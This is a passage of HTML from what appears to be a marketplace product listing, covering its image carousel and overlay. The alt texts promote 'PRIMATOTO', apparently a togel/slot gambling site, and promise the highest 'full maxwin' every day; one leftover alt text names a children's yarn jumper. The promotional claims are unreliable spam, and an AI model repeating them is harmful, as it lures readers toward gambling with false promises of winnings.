                            src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                            srcset="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg 2x"
                            data-perf-group="secondary-product-image"
                            data-original-image-width="2000"
                            data-src-zoom-image="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                            data-index="9"
                        />
                    </li>
                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                        data-carousel-pane
                        data-index="10"
                        data-image-id="6356157787"
                        data-palette-listing-image
                    >
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="PRIMATOTO - Peluang Situs Toto 4D Ratting Slot Togel Tertinggi Full Maxwin Setiap Hari image 10"
                            loading="lazy"
                            src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                            srcset="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg 2x"
                            data-perf-group="secondary-product-image"
                            data-original-image-width="2000"
                            data-src-zoom-image="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                            data-index="10"
                        />
                    </li>
        </ul>
            <button data-carousel-nav-button
                data-direction="prev"
                class="wt-circle wt-overflow-hidden wt-position-absolute wt-vertical-center wt-position-left wt-btn wt-btn--filled wt-btn--light wt-btn--icon wt-shadow-elevation-3 wt-ml-xs-2"
                aria-label="Previous image"
            >
                <span class="etsy-icon wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16,21a0.994,0.994,0,0,1-.664-0.253L5.5,12l9.841-8.747a1,1,0,0,1,1.328,1.494L8.5,12l8.159,7.253A1,1,0,0,1,16,21Z"/></svg></span>
            </button>
            <button data-carousel-nav-button
                data-direction="next"
                class="wt-circle wt-overflow-hidden wt-position-absolute wt-vertical-center wt-position-right wt-btn wt-btn--filled wt-btn--light wt-btn--icon wt-shadow-elevation-3 wt-mr-xs-2"
                aria-label="Next image"
            >
                <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8,21a1,1,0,0,1-.664-1.747L15.5,12,7.336,4.747A1,1,0,0,1,8.664,3.253L18.5,12,8.664,20.747A0.994,0.994,0,0,1,8,21Z"/></svg></span>
            </button>
    </div>

            <div>
                <div class="carousel-pagination-item-v2 wt-position-absolute wt-position-top wt-position-left wt-z-index-9"
                    data-thumbnail-scroll-up>

                </div>

                <div class="carousel-pagination-item-v2 wt-position-absolute wt-position-bottom wt-position-left wt-z-index-9"
                    data-thumbnail-scroll-down>

                </div>

                <div class="wt-position-absolute wt-overflow-scroll wt-position-top wt-position-bottom
                    wt-position-left scroll-container-no-scrollbar"
                    data-thumbnail-scroll-container>
            <ul data-carousel-pagination-list class="wt-list-unstyled wt-display-flex-xs
                wt-order-xs-1 wt-flex-direction-column-xs wt-align-items-flex-end">
                        <li data-carousel-pagination-item
                            data-index="0"
                            data-image-id="6845617078"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-display-none wt-max-width-full"
                                src=""
                                alt="PRIMATOTO - Peluang Situs Toto 4D Ratting Slot Togel Tertinggi Full Maxwin Setiap Hari image 1"
                                data-carousel-thumbnail-image
                                data-src-delay="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                                aria-label="product image 1 of 10"
                                data-should-fade-in-on-load="true"
                            />
                        </li>

                            <li data-carousel-pagination-item
                                data-carousel-thumbnail-video
                                data-index="1"
                                data-image-id="listing-video-1"
                                class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                                tabindex="0"
                            >
                                <div class="wt-position-relative wt-height-full">
                                    <img class="wt-animated wt-display-none wt-max-width-full"
                                        data-carousel-thumbnail-image
                                        src=""
                                        data-src-delay="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                                        data-should-fade-in-on-load="true"
                                        alt="Product video"
                                    />
                                    <div data-carousel-video-icon class="wt-display-none wt-circle wt-overflow-hidden video-thumbnail-icon wt-position-top wt-position-bottom wt-position-right wt-position-left wt-bg-white wt-shadow-elevation-3">
                                        <span class="etsy-icon video-thumbnail-icon__with-image wt-position-top wt-position-bottom wt-position-right"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><polygon points="4 4 4 20 20 12 4 4"/></svg></span>
                                    </div>
                                </div>
                            </li>

                        <li data-carousel-pagination-item
                            data-index="2"
                            data-image-id="6354031418"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-display-none wt-max-width-full"
                                src=""
                                alt="PRIMATOTO - Peluang Situs Toto 4D Ratting Slot Togel Tertinggi Full Maxwin Setiap Hari image 2"
                                data-carousel-thumbnail-image
                                data-src-delay="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                                aria-label="product image 2 of 10"
                                data-should-fade-in-on-load="true"
                            />
                        </li>

                        <li data-carousel-pagination-item
                            data-index="3"
                            data-image-id="6402117407"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-display-none wt-max-width-full"
                                src=""
                                alt="PRIMATOTO - Peluang Situs Toto 4D Ratting Slot Togel Tertinggi Full Maxwin Setiap Hari image 3"
                                data-carousel-thumbnail-image
                                data-src-delay="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                                aria-label="product image 3 of 10"
                                data-should-fade-in-on-load="true"
                            />
                        </li>

                        <li data-carousel-pagination-item
                            data-index="4"
                            data-image-id="6354386589"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-display-none wt-max-width-full"
                                src=""
                                alt="PRIMATOTO - Peluang Situs Toto 4D Ratting Slot Togel Tertinggi Full Maxwin Setiap Hari image 4"
                                data-carousel-thumbnail-image
                                data-src-delay="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                                aria-label="product image 4 of 10"
                                data-should-fade-in-on-load="true"
                            />
                        </li>

                        <li data-carousel-pagination-item
                            data-index="5"
                            data-image-id="6285298756"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-display-none wt-max-width-full"
                                src=""
                                alt="name yarn jumper for kids"
                                data-carousel-thumbnail-image
                                data-src-delay="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                                aria-label="product image 5 of 10"
                                data-should-fade-in-on-load="true"
                            />
                        </li>

                        <li data-carousel-pagination-item
                            data-index="6"
                            data-image-id="6430051759"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-display-none wt-max-width-full"
                                src=""
                                alt="PRIMATOTO - Peluang Situs Toto 4D Ratting Slot Togel Tertinggi Full Maxwin Setiap Hari image 6"
                                data-carousel-thumbnail-image
                                data-src-delay="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                                aria-label="product image 6 of 10"
                                data-should-fade-in-on-load="true"
                            />
                        </li>

                        <li data-carousel-pagination-item
                            data-index="7"
                            data-image-id="7056312285"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-display-none wt-max-width-full"
                                src=""
                                alt="PRIMATOTO - Peluang Situs Toto 4D Ratting Slot Togel Tertinggi Full Maxwin Setiap Hari image 7"
                                data-carousel-thumbnail-image
                                data-src-delay="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                                aria-label="product image 7 of 10"
                                data-should-fade-in-on-load="true"
                            />
                        </li>

                        <li data-carousel-pagination-item
                            data-index="8"
                            data-image-id="6332997945"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-display-none wt-max-width-full"
                                src=""
                                alt="PRIMATOTO - Peluang Situs Toto 4D Ratting Slot Togel Tertinggi Full Maxwin Setiap Hari image 8"
                                data-carousel-thumbnail-image
                                data-src-delay="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                                aria-label="product image 8 of 10"
                                data-should-fade-in-on-load="true"
                            />
                        </li>

                        <li data-carousel-pagination-item
                            data-index="9"
                            data-image-id="6722497805"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-display-none wt-max-width-full"
                                src=""
                                alt="PRIMATOTO - Peluang Situs Toto 4D Ratting Slot Togel Tertinggi Full Maxwin Setiap Hari image 9"
                                data-carousel-thumbnail-image
                                data-src-delay="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                                aria-label="product image 9 of 10"
                                data-should-fade-in-on-load="true"
                            />
                        </li>

                        <li data-carousel-pagination-item
                            data-index="10"
                            data-image-id="6356157787"
                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                            tabindex="0"
                        >
                            <img class="wt-animated wt-display-none wt-max-width-full"
                                src=""
                                alt="PRIMATOTO - Peluang Situs Toto 4D Ratting Slot Togel Tertinggi Full Maxwin Setiap Hari image 10"
                                data-carousel-thumbnail-image
                                data-src-delay="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                                aria-label="product image 10 of 10"
                                data-should-fade-in-on-load="true"
                            />
                        </li>

            </ul>
                </div>
            </div>

        <div
    class="wt-overlay image-overlay wt-justify-content-center"
    data-image-overlay
    data-animate-out="false"
    id="image-overlay"
    role="dialog"
    aria-hidden="true"
>
    <div class="wt-display-flex-xs wt-justify-content-center wt-height-full image-overlay-main-image-container" data-overlay-modal>
<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-right wt-position-top wt-mt-xs-2 wt-mr-xs-2" data-wt-overlay-close="true" aria-label="close">
                <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>

</button>
        <div data-overlay-main-image-container class="wt-position-relative wt-mr-xl-4 wt-mr-xs-2 wt-ml-xs-2 wt-flex-grow-xs-1 wt-mb-xs-4 wt-mt-xs-10">
<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-left wt-vertical-center wt-shadow-elevation-3 wt-ml-xs-2" data-image-overlay-prev="true" aria-label="previous">
                        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16,21a0.994,0.994,0,0,1-.664-0.253L5.5,12l9.841-8.747a1,1,0,0,1,1.328,1.494L8.5,12l8.159,7.253A1,1,0,0,1,16,21Z"/></svg></span>

</button>
<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-right wt-vertical-center wt-shadow-elevation-3 wt-mr-xs-2" data-image-overlay-next="true" aria-label="next">
                        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8,21a1,1,0,0,1-.664-1.747L15.5,12,7.336,4.747A1,1,0,0,1,8.664,3.253L18.5,12,8.664,20.747A0.994,0.994,0,0,1,8,21Z"/></svg></span>

</button>
            <ul class="wt-list-unstyled wt-overflow-hidden image-overlay-list wt-position-relative wt-vertical-center wt-display-flex-xs wt-justify-content-center"
                    style="padding-top: 80%;"
                    data-image-overlay-list
                    tabindex="0"
                >
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                        data-listing-image
                        data-index="0"
                        data-image-id="6845617078"
                    >
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                            alt="PRIMATOTO - Peluang Situs Toto 4D Ratting Slot Togel Tertinggi Full Maxwin Setiap Hari image 1"
                            
                            data-delay-src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                            data-delay-srcset="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg 2x"
                            data-original-image-width="3000"
                            data-original-image-height="3000"
                            data-index="0"
                            data-src-zoom-image="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                        />
                    </li>
                        <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full wt-rounded"
                            data-listing-image
                            data-listing-video="true"
                            data-index="1"
                            data-image-id="listing-video-1"
                        >
                            
    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02 wt-mt-xs-0 wt-vertical-center wt-display-none" aria-live="assertive" data-overlay-video-loading-spinner="" aria-hidden="true">
        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"/></svg></span>
        Loading
    </div>

                        </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                        data-listing-image
                        data-index="2"
                        data-image-id="6354031418"
                    >
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                            alt="PRIMATOTO - Peluang Situs Toto 4D Ratting Slot Togel Tertinggi Full Maxwin Setiap Hari image 2"
                            
                            data-delay-src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                            data-delay-srcset="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg 2x"
                            data-original-image-width="2000"
                            data-original-image-height="2000"
                            data-index="2"
                            data-src-zoom-image="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                        />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                        data-listing-image
                        data-index="3"
                        data-image-id="6402117407"
                    >
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                            alt="PRIMATOTO - Peluang Situs Toto 4D Ratting Slot Togel Tertinggi Full Maxwin Setiap Hari image 3"
                            
                            data-delay-src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                            data-delay-srcset="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg 2x"
                            data-original-image-width="2000"
                            data-original-image-height="2000"
                            data-index="3"
                            data-src-zoom-image="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                        />
                    </li>
                    <li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background"
                        data-listing-image
                        data-index="4"
                        data-image-id="6354386589"
                    >
                        <img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center"
                            alt="PRIMATOTO - Peluang Situs Toto 4D Ratting Slot Togel Tertinggi Full Maxwin Setiap Hari image 4"
                            
